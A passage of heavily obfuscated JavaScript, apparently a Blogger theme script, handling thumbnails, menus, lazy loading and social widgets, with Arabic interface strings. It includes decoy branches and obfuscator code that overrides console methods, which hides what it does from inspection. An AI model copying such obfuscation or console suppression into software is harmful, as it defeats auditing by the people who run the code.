i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 